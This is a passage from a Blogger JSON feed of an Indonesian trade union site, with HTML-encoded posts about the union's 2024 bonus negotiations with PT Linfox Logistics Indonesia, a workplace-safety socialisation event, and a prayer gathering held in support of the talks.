href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/s1280\/IMG-20250919-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/w640-h332\/IMG-20250919-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.1)\u0026nbsp;\u003Cbr \/\u003EAnggota SPLLI menunggu tim perunding datang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHari ini adalah perundingan terakhir dalam pembahasan bonus tahun 2024. Perundingan tersebut sudah di laksanakan dalam 6 hari dalam jangka waktu 2 minggu. Dengan melewati proses yang sangat rumit dan alot dalam menentukan nominal bonus tahun 2024, namun hari ini hasil pun sudah di dapat. Dengan beberapa pengajuan dari pihak tim Perunding PUK SPLLI yang salah satunya adalah \"tidak adanya syarat apapun dalam penerimaan bonus tahun 2024\" kepada pihak perusahaan PT Linfox Logistic Indonesia yang dapat di sepakati oleh pihak perusahaan dalam perundingan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqxEd2mBHERsC8fbjzJbZhr92torvmFSFs3xIj2Ml9rMMzZfL2u4OC6rdywu2KuRaKgiGLzSRjCjKXu0xGklI4Ik4je6FOpgM-_1ZifhmCPlIQM1aveubNROIkKne-MYNEpea3X4ouCLjhdqvJEaNgpyjKzCEZvZrrDOVNJU0r84tp6WTp5WOvKpJa5ZX\/s1280\/IMG-20250919-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqxEd2mBHERsC8fbjzJbZhr92torvmFSFs3xIj2Ml9rMMzZfL2u4OC6rdywu2KuRaKgiGLzSRjCjKXu0xGklI4Ik4je6FOpgM-_1ZifhmCPlIQM1aveubNROIkKne-MYNEpea3X4ouCLjhdqvJEaNgpyjKzCEZvZrrDOVNJU0r84tp6WTp5WOvKpJa5ZX\/w640-h284\/IMG-20250919-WA0026.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.2)\u0026nbsp;\u003Cbr \/\u003ETim perunding tiba di sekertariat SPLLI (WDC) disambut oleh para anggota yang sudah menunggu\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOyhWZzHxlDh-vWx1phhBaJa0foSUzs98jlm4R5vvszP6Jl6E5G_ZiqQsI8m6FHPikyufzhqeOwY_PYgMQ98bP_vPUn4kxsSpuf2qwVneuIGDgPXE2R5N1fYnmXCi07cgN58nUdXL97mGoRL7tS_s7s26kyOLSF2K2QK-LJTaj1X-oyS8hmwraHwYfWur\/s1280\/IMG-20250919-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOyhWZzHxlDh-vWx1phhBaJa0foSUzs98jlm4R5vvszP6Jl6E5G_ZiqQsI8m6FHPikyufzhqeOwY_PYgMQ98bP_vPUn4kxsSpuf2qwVneuIGDgPXE2R5N1fYnmXCi07cgN58nUdXL97mGoRL7tS_s7s26kyOLSF2K2QK-LJTaj1X-oyS8hmwraHwYfWur\/w640-h284\/IMG-20250919-WA0023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.3)\u0026nbsp;\u003Cbr \/\u003EFoto bersama dengan tim perunding\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeberhasilan ini tidak terlepas dari kekompakan tim perunding PUK SPLLI yang di komandoi oleh \u003Cb\u003EBro Fachrizal\u003C\/b\u003E\u0026nbsp;(ketua umum PUK SPLLI) serta support dari seluruh anggota SPLLI yang sampai hari ini masih dalam lingkaran satu komando.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZtBwS9vt_9DUmJ0CCaVdG2bra_JjQbGHGULygfAF75Ioi3ZYW0TaccJS1wp27IGa7-AdcfNATJsCmRFgn3lP9I-kqEpkqqvLc4MycyElc3gTV0p3_51E1hxxwF61WJ6w_JCdu_WULizqlXmb3LEXjf7WKOC7tAZFE_9OZq8tdoaGmMO0Nz7Mw-oZj4DZ\/s4000\/IMG-20250919-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZtBwS9vt_9DUmJ0CCaVdG2bra_JjQbGHGULygfAF75Ioi3ZYW0TaccJS1wp27IGa7-AdcfNATJsCmRFgn3lP9I-kqEpkqqvLc4MycyElc3gTV0p3_51E1hxxwF61WJ6w_JCdu_WULizqlXmb3LEXjf7WKOC7tAZFE_9OZq8tdoaGmMO0Nz7Mw-oZj4DZ\/w480-h640\/IMG-20250919-WA0033.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.4)\u0026nbsp;\u003Cbr \/\u003EPenandatanganan risalah perundingan oleh Ketua Umum SPLLI dan tim perunding\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBYIXvD_5i-TIZRHnvaI2mMW-ROALE49qRtDLpwHXmsM9TDmn54_SBVBup93lYV3omcg6RDSWr833SX0RgsFW4rimsy8d57UdGt3ajr7jloKssDDdscm3NKbI2aijRfytEHNLBI1p5SsUX14IPPIwAJvwQS4KBiXJQo0etPjDf16mgznOAQzxRlL_R7hc\/s4000\/IMG-20250919-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBYIXvD_5i-TIZRHnvaI2mMW-ROALE49qRtDLpwHXmsM9TDmn54_SBVBup93lYV3omcg6RDSWr833SX0RgsFW4rimsy8d57UdGt3ajr7jloKssDDdscm3NKbI2aijRfytEHNLBI1p5SsUX14IPPIwAJvwQS4KBiXJQo0etPjDf16mgznOAQzxRlL_R7hc\/w480-h640\/IMG-20250919-WA0030.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.5)\u0026nbsp;\u003Cbr \/\u003Eberdiri sebelah kiri : Albert Axel Davidson\u003Cbr \/\u003Eberdiri sebelah kanan : Fachrizal\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4R1tfKUkKt4ehOiBvBbXMYuIqchygJOBl6jpUXeGi6SSAE03YfM6lIWmMuCtsdagxXIgap3tXS6x3XZY0p-elD-Zr49AFgvDzuZunKBgK8iIM5dWS1yW9Mz4tfp8H9FHaKY6H24IiRbuPJsbr6nzbsX4E9VwhZZHxe5Vup5gHeYdruxr18bWIiJ0_8TEs\/s4000\/IMG-20250918-WA0028.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4R1tfKUkKt4ehOiBvBbXMYuIqchygJOBl6jpUXeGi6SSAE03YfM6lIWmMuCtsdagxXIgap3tXS6x3XZY0p-elD-Zr49AFgvDzuZunKBgK8iIM5dWS1yW9Mz4tfp8H9FHaKY6H24IiRbuPJsbr6nzbsX4E9VwhZZHxe5Vup5gHeYdruxr18bWIiJ0_8TEs\/w640-h480\/IMG-20250918-WA0028.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.6)\u0026nbsp;\u003Cbr \/\u003EFoto bersama pihak perusahaan PT Linfox Logistic Indonesia dan tim perunding SPLLI\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta perundingan bonus 2024 dari pihak perusahaan PT Linfox Logistic Indonesia dan PUK SPLLI :\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak Perusahaan :\u003C\/p\u003E\u003Cp\u003E1. Albert Axel Davidson\u003C\/p\u003E\u003Cp\u003E2. Kane Sarbelo\u003C\/p\u003E\u003Cp\u003E3. Franseisca Bernard Teo\u003C\/p\u003E\u003Cp\u003E4. Wira Karya Dinata\u003C\/p\u003E\u003Cp\u003E5. Robertus Ilham Maulana\u003C\/p\u003E\u003Cp\u003E6. Dodi\u003C\/p\u003E\u003Cp\u003E7. Idham Mustafa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETim SPLLI :\u003C\/p\u003E\u003Cp\u003E1. Fachrizal\u003C\/p\u003E\u003Cp\u003E2. Riyanto S.H\u003C\/p\u003E\u003Cp\u003E3. Manuel Simanjuntak S.H\u003C\/p\u003E\u003Cp\u003E4. Hermansyah\u003C\/p\u003E\u003Cp\u003E5. Samsul Komar\u003C\/p\u003E\u003Cp\u003E6. Abdul Rijal M Nur\u003C\/p\u003E\u003Cp\u003E7. Nana Maulana\u003C\/p\u003E\u003Cp\u003E8. Dwi Ariyanto\u003C\/p\u003E\u003Cp\u003E9. Sudiran Setiawan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003EUtang Rasa Tak Ternilai Harganya\u003C\/b\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003EPesan positif untuk kemajuan Perusahaan :\u003C\/p\u003E\u003Cp\u003E1. Pekerja jaga absensi lebih baik\u003C\/p\u003E\u003Cp\u003E2. Pekerja tingkatkan produktifity\u003C\/p\u003E\u003Cp\u003E3. Pekerja jaga safety\u003C\/p\u003E\u003Cp\u003E4. Pekerja jaga kondusifitas\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/8084150069014205545\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/bonus-2024-tanpa-syarat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/8084150069014205545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/8084150069014205545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/bonus-2024-tanpa-syarat.html","title":"Bonus 2024 tanpa syarat"}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/s72-w640-h332-c\/IMG-20250919-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-5227650577828540378"},"published":{"$t":"2025-09-16T22:32:00.002+07:00"},"updated":{"$t":"2025-09-16T22:32:32.383+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s1040\/IMG-20250916-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s320\/IMG-20250916-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIH4cGzKIHVQUzHLZQEnsQQ-6MKe2FiCECVu0GsI08Gl5LWtiy-a7WLBLuBi_LTv4WceCNYeYdGKCPgNPB2-U88_IWu37Ttm0UCOljgRSahTW7ZfTVo8BtL8J0wpDlt5Cd6kYnKwcOXXa7QFdO3YFA09Zi-OpnQAWvp_bJP26ABZedWxQ9ItCPTPgndoPw\/s1275\/IMG-20250916-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1275\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIH4cGzKIHVQUzHLZQEnsQQ-6MKe2FiCECVu0GsI08Gl5LWtiy-a7WLBLuBi_LTv4WceCNYeYdGKCPgNPB2-U88_IWu37Ttm0UCOljgRSahTW7ZfTVo8BtL8J0wpDlt5Cd6kYnKwcOXXa7QFdO3YFA09Zi-OpnQAWvp_bJP26ABZedWxQ9ItCPTPgndoPw\/s320\/IMG-20250916-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\"Hari ini perwakilan PUK SP. LLI menghadiri agenda Sosialisasi Ketenagakerjaan yang di wakili oleh Bro Cecep, Bro Kasno \u0026amp; Bro Surya. W\"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgenda acara: SOSIALISASI KETENAGAKERJAAN\u003C\/p\u003E\u003Cp\u003E\"Penerapan K3 di Perusahaan\/Tempat Kerja\"\u003C\/p\u003E\u003Cp\u003EPenyelenggara: KEMENTERIAN TENAGA KERJA\u003C\/p\u003E\u003Cp\u003EDitjen wasnaker dan K3 tahun 2025\u003C\/p\u003E\u003Cp\u003EKEYNOTE SPEAKER : Bung indra S.H.,M.H Staffsus kementerian tenaga kerja\u003C\/p\u003E\u003Cp\u003EDewan pakar Aspek Indonesia\u003C\/p\u003E\u003Cp\u003EPeserta : Direktur Relawan advokasi aspek Indonesia (Relakes) Cecep syaripudin, Dpc Aspek Indonesia kab Bekasi, Aliansi Buruh Bekasi Melawan (BBM)\u003C\/p\u003E\u003Cp\u003ETempat : Gedung PGRI Tambun selatan (Metland)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/5227650577828540378\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/ini-perwakilan-puk-sp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/5227650577828540378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/5227650577828540378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/ini-perwakilan-puk-sp.html","title":""}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s72-c\/IMG-20250916-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-4918642448804530998"},"published":{"$t":"2025-09-16T16:11:00.006+07:00"},"updated":{"$t":"2025-09-16T16:36:47.641+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRIGAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/s1600\/Bonus%202025%20SP%20Linfox.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/w640-h360\/Bonus%202025%20SP%20Linfox.jpeg\" title=\"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHarapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics \u003Cbr \/\u003EGelar Doa Bersama Kawal Perundingan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003EBEKASI, Media SP.LLI\u0026nbsp;\u003C\/b\u003E– Proses perundingan bonus tahunan 2024 antara Serikat Pekerja (SP) Linfox dan manajemen PT. Linfox Logistics Indonesia masih berjalan alot. Belum tercapainya kesepakatan yang memuaskan pada perundingan awal membuat para pekerja menggelar aksi doa bersama di depan perusahaan untuk mengawal jalannya perundingan lanjutan yang berlangsung hari ini, Selasa (16\/9), dan besok, Rabu (17\/9\/2025).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWFCNBOgcwlf17J0DUu23Rjk6W_o6OhwLb_OQj590qQOoCSkzepq-kOYWKZWBg4HwM9NBmWZkgDMu9Vh_Ali9kXGKP0iYbsNaRVSq1kFZXaKuLsz0xH_WS00aY4jEnYTK1eRIbkNVZTbxZV-HAHH62I1fHs-dkhJqmJ7dEU0dV8yVHFa1AdcOg9ZEU6KR\/s1600\/Suasana%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana rapat dan doa bersama pengurus SP Linfox\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWFCNBOgcwlf17J0DUu23Rjk6W_o6OhwLb_OQj590qQOoCSkzepq-kOYWKZWBg4HwM9NBmWZkgDMu9Vh_Ali9kXGKP0iYbsNaRVSq1kFZXaKuLsz0xH_WS00aY4jEnYTK1eRIbkNVZTbxZV-HAHH62I1fHs-dkhJqmJ7dEU0dV8yVHFa1AdcOg9ZEU6KR\/w640-h480\/Suasana%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" title=\"Suasana rapat dan doa bersama pengurus SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana rapat dan doa bersama pengurus SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada putaran pertama perundingan yang digelar pada 10-12 September 2025, pihak manajemen telah mengajukan angka penawaran bonus. Namun, menurut pihak serikat pekerja, angka tersebut belum memenuhi ekspektasi karena nilainya tidak lebih besar dari bonus yang diterima pada tahun sebelumnya. Sesuai kode etik, nilai tersebut tidak dapat diungkapkan ke publik hingga tercapai kesepakatan final.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChaNzzaFb1FODOeQfHsaYRjG7ojQ3GnETyEfRbf7X3i9duzy4TJRMvkUXWCnH2DHpRYUplRFae74-DvGJeBevf8e2JEmK2nvU7GhNOGMddPzSxb78rDpcxtOr3alkzJWoNs3iKuB87w-I5Y06Zg3cUjH10Zgg2uh_bBIqnLR26yLzY9B2EOqYNjk52TAa\/s1066\/3X%20Upah%20adalah%20permintaan%20bersama%20kami.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1066\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChaNzzaFb1FODOeQfHsaYRjG7ojQ3GnETyEfRbf7X3i9duzy4TJRMvkUXWCnH2DHpRYUplRFae74-DvGJeBevf8e2JEmK2nvU7GhNOGMddPzSxb78rDpcxtOr3alkzJWoNs3iKuB87w-I5Y06Zg3cUjH10Zgg2uh_bBIqnLR26yLzY9B2EOqYNjk52TAa\/w640-h408\/3X%20Upah%20adalah%20permintaan%20bersama%20kami.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3X Upah adalah permintaan bersama kami\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua SP Linfox, dalam 